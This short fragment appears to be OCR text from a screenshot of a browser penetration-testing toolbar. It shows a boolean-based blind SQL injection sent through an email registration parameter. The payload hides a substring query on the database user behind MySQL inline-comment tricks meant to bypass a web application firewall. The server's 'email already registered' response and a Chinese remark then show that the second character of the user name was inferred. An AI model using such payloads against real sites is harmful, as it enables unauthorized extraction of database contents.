 &email=3303003493@qq.com'%26%26/*!(select+substr(user(/*1,2,3,4,5,6,7a!asdasd^*/),2,1) )*/=
百度 <Ctrl+K>
最常访问 awvs11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL &email=3303003493@qq.com'%26%26/*!(select+substr(user(/*1,2,3,4,5,6,7a!asdasd^*/),2,1) )*/='l'-- a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"statusCode":300,"message":"\u90ae\u7bb1\u5df2\u6ce8\u518c"}
表示第二位为 l